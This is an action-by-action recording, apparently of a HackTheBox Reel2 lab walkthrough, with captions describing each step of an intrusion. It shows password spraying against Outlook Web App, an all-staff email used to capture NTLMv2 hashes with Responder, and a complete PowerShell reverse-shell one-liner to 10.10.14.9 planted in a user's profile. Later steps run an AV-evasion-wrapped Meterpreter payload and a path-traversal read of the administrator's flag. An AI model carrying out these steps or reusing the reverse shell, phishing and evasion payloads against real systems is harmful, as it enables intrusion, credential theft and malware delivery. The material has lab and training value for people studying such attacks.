
Focus the terminal holding the finished nmap -Pn -sV -sC scan of reel2.htb.
click(26, 261)

key(super+2)
click(197, 42)

text(http://reel)

text(2.htb)
key(Return)

click(172, 42)

click(121, 24)
text(http://reel2.htb/)

text(s)
key(Return)

click(58, 24)

Load the Wallstant site on reel2.htb:8080 and read the trending fika post.
click(229, 24)
text(http://reel2.htb/)

click(646, 126)

click(649, 143)

key(alt+Left)

Read the second trending post, 'This summer is so hot!', and return to the home feed.
click(646, 126)

click(662, 171)

click(13, 42)

Review users.txt listing s.svensson, l.larsson, j.adams and t.trump.
key(super+2)

click(504, 99)

click(547, 50)

click(571, 84)
click(302, 160)

text(~/to)
text(ols/dirsearch/dirsearch.py -u http:)

key(BackSpace)
text(s://reel2.htb/)
key(Return)

Load reel2.htb/owa in the IIS tab to reach the Outlook Web App sign-in page.
key(super+2)

click(168, 24)
click(272, 42)

text(/owa)
key(Return)

key(super+2)

Review passwords.txt with its twelve seasonal 2019/2020 password guesses.
click(505, 89)

click(609, 145)

Search msfconsole for owa and load auxiliary/scanner/http/owa_login.
key(super+3)

text(sea)
key(BackSpace)
key(BackSpace)
text(earch owa)
key(Return)

text(use)
double_click(125, 343)
middle_click(125, 341)
key(Return)
text(show options)
key(Return)

text(set RHOST reel2.htb)
Set RHOST to reel2.htb and USER_FILE to users.txt for the OWA scanner.
key(Return)
text(set USER_FILE /home/xct/)

text(htb-yt/reel2/users.txt)
key(Return)
text(set PASS_FILE /home/xct/htb-yt/reel2/passwords.txt)
key(Return)
text(show op)

text(tions run)

scroll(96, 214, up, 5)

drag(11, 228, 347, 230)

click(295, 225)
Paste the successful s.svensson login line into notes.md.
key(super+3)

click(502, 79)

key(Return)
key(ctrl+v)
Copy HTB\s.svensson from the notes and paste it into the OWA sign-in user name field.
click(755, 86)

double_click(783, 84)
key(ctrl+c)
key(super+1)
click(443, 213)
key(ctrl+v)

Check the Utkast, Skickat and Borttaget folders and the sven mailbox, all empty.
click(36, 174)

click(37, 182)

click(40, 200)
click(43, 217)

Expand the search folders, return to Inkorgen and bring up the global address list.
click(29, 156)
click(35, 166)
click(837, 101)

scroll(675, 143, down, 4)
scroll(672, 145, down, 3)
scroll(671, 143, down, 3)

scroll(589, 436, up, 3)

scroll(589, 436, up, 3)
scroll(588, 436, up, 3)
scroll(588, 290, up, 3)
scroll(588, 291, up, 3)

Start a new message to all contacts in the Default Global Address List, confirming Ja on the popup.
click(486, 56)

scroll(643, 319, up, 3)

scroll(637, 272, up, 3)

click(745, 42)

click(767, 316)

Run ip a in the terminal and select the tun0 address 10.10.14.9.
key(Return)
key(super+2)

text(ip a)
key(Return)

drag(44, 455, 86, 456)
Paste 10.10.14.9 into the message body and Ämne subject, removing the empty line above it.
key(super+1)

middle_click(715, 222)
middle_click(678, 96)
click(699, 133)
key(Delete)
Split the terminal and get a root shell with sudo -i in the new lower pane.
key(super+1)

key(ctrl+shift+e)
text(sud)

text(o -l)
key(BackSpace)
key(BackSpace)
key(BackSpace)
click(235, 310)
text(-i)
key(Return)
text(password)
key(Return)

text(respond)
text(er)
Start responder -I tun0 --lm listening on 10.10.14.9.
key(Right)
text(-I tun0 --lm)
key(Return)

key(super+2)

Send the all-staff email, then stop Responder and the python http.server holding port 80.
click(641, 41)

key(super+1)

key(ctrl+c)

key(super+2)
click(574, 202)
key(ctrl+c)

key(super+1)
key(Up)
key(Return)

key(super+3)
click(695, 116)

key(super+1)

Paste the k.svensson NTLMv2 client, username and hash lines into notes.md and copy the hash.
drag(204, 496, 11, 439)

click(756, 313)
key(Return)
key(ctrl+shift+v)

double_click(642, 122)

key(ctrl+c)
key(ctrl+c)
text(clear)
Save the copied NTLMv2 hash into hash.txt in the reel2 folder with nano.
key(Return)

text(cd htb-reel2)
key(Return)
text(nano hash.txt)
key(Return)
key(ctrl+shift+v)
key(ctrl+x)

key(y)
key(Return)
key(ctrl+r)
text(jo)

key(ctrl+Right)
key(Return)

double_click(28, 341)
click(660, 321)

key(Return)
key(Return)
key(Return)
key(ctrl+shift+v)

drag(640, 115, 696, 115)

key(ctrl+c)
click(544, 193)
key(ctrl+v)

Recall and run the evil-winrm command to reel2.htb as k.svensson.
key(Return)

key(ctrl+r)
text(evil)

key(Escape)
key(ctrl+Right)
key(ctrl+Right)
key(ctrl+Right)
key(End)
key(Return)
double_click(613, 194)
key(ctrl+c)
click(414, 193)
key(ctrl+shift+v)
key(Return)

text(ls)
key(Return)

drag(11, 226, 71, 228)

click(187, 242)

text(exit)
key(Return)
Close the Outlook compose and address-book pop-ups, confirming Leave Page.
key(super+2)

click(300, 24)
key(ctrl+w)

click(827, 232)
key(ctrl+w)
key(ctrl+w)

Load the offensive-security.com PowerShell-in-Kali article, accept cookies and select /opt/microsoft/powershell/7.
key(ctrl+v)
key(Return)

scroll(289, 373, down, 1)
scroll(290, 373, down, 5)

click(480, 506)
scroll(477, 501, down, 4)
scroll(477, 501, down, 4)
scroll(477, 502, down, 3)

scroll(477, 502, down, 3)
scroll(268, 216, down, 2)

drag(266, 213, 150, 213)

click(157, 258)

Start PowerShell 7 (./pwsh) from its install folder on Kali.
key(Return)
text(cd)
key(ctrl+shift+v)
key(Return)

key(ctrl+l)
text(./pwsh)

key(Return)

Run New-PSSession against 10.10.10.210 with Negotiate authentication as HTB\k.svensson.
key(super+Right)

click(219, 153)
key(ctrl+shift+v)

key(Return)
click(625, 195)

double_click(620, 194)
key(ctrl+c)
click(295, 171)
key(ctrl+shift+v)
key(Return)

click(244, 163)
text(Enter-PSSession $s)
key(Return)

text(whoami)
Run whoami (rejected) then get-command, revealing the session's eight allowed functions.
key(Return)

text(get-co)
text(mmand)
key(Return)
key(Return)

Review the Stack Overflow ${C:file.txt} read/write examples in Firefox, then return to the terminals.
key(super+2)
key(super+3)

scroll(301, 242, down, 5)
scroll(301, 242, down, 5)

scroll(301, 242, down, 5)
scroll(315, 197, down, 4)

scroll(315, 197, down, 4)
scroll(345, 247, down, 2)
scroll(345, 247, down, 5)

scroll(345, 247, down, 3)
scroll(333, 276, down, 1)

drag(321, 209, 328, 210)
drag(369, 210, 349, 210)
click(407, 214)
drag(407, 270, 280, 270)

click(501, 273)

key(super+1)

Read k.svensson's Desktop user.txt flag with ${C:\...\user.txt} variable notation.
click(286, 180)
text($)

key(Return)

click(556, 226)

click(198, 175)
Write 'xct' into C:\programdata\xct via variable notation and read it back.
key(Up)

key(Return)

key(super+l)

key(Up)
key(Return)

key(super+l)

Paste the profile.ps1 reverse-shell payload to 10.10.14.9:80 into the notes and confirm port 80.
click(315, 230)

click(283, 338)

text(clear)
key(Return)

click(653, 193)
key(Return)
key(Return)
key(Return)
text(${C:\users\k.svensson\Documents\WindowsPowerShell\Microsoft.PowerShell_profile.ps1} = '$client = New-Object System.Net.Sockets.TCPClient("10.10.14.9",80);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()')

click(545, 223)
drag(546, 223, 870, 224)

double_click(802, 230)

Start a netcat listener on port 80 with rlwrap sudo nc -lnvp 80.
click(243, 335)

key(Return)
key(Return)
triple_click(697, 247)
key(ctrl+c)

key(ctrl+shift+v)
key(Return)

Define and run 'function xct { ls }', catching a PS reverse shell from 10.10.10.210 in netcat.
click(293, 193)

text(function)

text( xct {)
text( ls)
text( })
text(;)
key(Return)

text(xct)
key(Return)

click(290, 293)

key(Return)
text(cd ..)
List C:\ from the reverse shell, then cd into C:\Users\k.svensson\Documents and list it.
key(Return)
text(ls)
key(Return)

click(86, 254)

double_click(98, 168)
click(251, 378)
text(cd)

middle_click(251, 378)
key(Return)

text(dir)
key(Return)
text(type)

text( jea)
Print the jea_test_account session configuration file and note its RoleCapabilities name.
key(Tab)
key(Return)

double_click(82, 447)

double_click(140, 446)
click(608, 387)

key(Return)
key(Return)
key(Return)
key(ctrl+shift+v)
Copy the Check-File function definition from the config output into the notes.
click(127, 426)

scroll(126, 427, up, 7)
scroll(126, 427, up, 6)

drag(217, 377, 8, 351)

key(Return)
key(Return)
key(ctrl+shift+v)

Navigate the reverse shell up to k.svensson's home and into Desktop, listing each folder.
click(305, 347)
scroll(304, 345, down, 5)

scroll(304, 346, down, 5)
scroll(305, 346, down, 3)

text(dir)
key(Return)

text(cd ..)
key(Return)
text(dir)
key(Return)

text(cd Desktop)
key(Return)
text(dir)
key(Return)

Dump the raw contents of 'Sticky Notes.lnk' with type.
drag(201, 438, 262, 437)
click(323, 420)
text(type)
text(Sticky Notes.lnk)
key(Return)

text(type "Sticky Notes.lnk")

key(Return)

Save the stickynotes.exe path from the output into notes.md.
double_click(34, 430)
key(super+c)

click(618, 374)
key(Return)
key(Return)
key(Return)

middle_click(618, 373)
Run ps on the remote host, showing three stickynotes processes.
click(352, 409)

click(209, 468)
text(ps)
key(Return)

Enlarge the shell and highlight the stickynotes entries in the ps process list.
key(super+f)

drag(278, 198, 0, 177)
click(262, 151)
key(super+f)

Start multi/handler with windows/x64/meterpreter_reverse_https, SSL cert, lhost tun0 and lport 8080.
key(super+2)

scroll(195, 346, down, 10)

text(use exploit/multi/h)
text(andler)
key(Return)

text(set payload windows/x64/meterpreter_reverse_https)
key(Return)
text(set SSLHandlerCert /home/xct/evasion/nasa.pem)

key(Return)
text(show options set lhost tun0)
key(Return)
text(set lport 8080 show options )

text(run clea)

key(Right)
key(Right)
key(End)
key(Return)

text(ls -la)
key(Return)

key(super+Return)

text(cd t)

text(ools/morbol/mor)
Move into tools/morbol, list it and copy msf.exe there.
key(BackSpace)
key(BackSpace)
key(BackSpace)
text(syscall)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(Return)
text(ls)
key(Return)

text(cp ~/htb-y)
text(t/)
text(reel2/)
text(www/msf.exe)
text( .)
key(Return)
text(pyth)

text(on3 morbol.py )
text(msf.exe )
text(safe.exe)
key(Return)

text(cp)
text( safe.exe ~/h)
key(Tab)
text(-)
key(Tab)
text(reel2/www)

key(Return)
Serve the www folder with sudo python3 -m http.server 80, entering the sudo password.
click(569, 217)

key(super+3)
text(curl http://10.10.14.9/)

text(safe.exe -outfile safe.exe)
key(super+2)

text(sudo )

text(python3 -m http.server )
text(890)
key(Return)

key(Return)
Curl safe.exe into C:\programdata, run it and watch Meterpreter session 1 open.
key(super+2)

key(Return)

key(super+3)
key(super+2)

text(.)

text(\safe.exe)
key(Return)

key(super+3)

Capture a Meterpreter screenshot of the target desktop and copy the saved .jpeg path.
key(Return)

text(ls)
key(Return)

text(screenshot)
key(Return)

double_click(162, 498)
click(585, 460)

text(feh)
View the screenshot in feh, exposing the sticky note with the jea_test_account password.
middle_click(585, 460)
key(Return)

Add the jea_test_account password on a new last line of notes.md.
key(super+2)

click(672, 314)

scroll(664, 312, up, 1)

click(591, 250)
double_click(590, 251)
click(615, 250)
click(780, 338)

Create a New-PSSession to 10.10.10.210 as jea_test_account, pasting its password.
click(233, 138)
text($s = New-PSSession -ComputerName 10.10.10.210 -Authentication Negotiate -Credential HTB\jea_test_account -configurationname jea_test_account)
key(Return)

double_click(127, 37)

click(293, 134)
key(ctrl+shift+v)
key(Return)

text(Enter-PSSession $s)

Enter the session and run get-command, listing nine functions including Check-File.
key(Return)

text(get-command)
key(Return)

double_click(92, 132)
click(586, 497)

click(612, 309)
click(607, 292)

key(super+f)

drag(520, 198, 586, 197)

drag(432, 198, 458, 198)
click(683, 183)

click(734, 197)
key(super+f)

Run check-file c:\programdata\..\users\administrator\desktop\root.txt in the jea_test_account session.
click(232, 188)

text(check-file c:\program)

text(data)
text(\..\)
text(users\administ)
text(rator\desktop)

text(\root.txt)
key(Return)
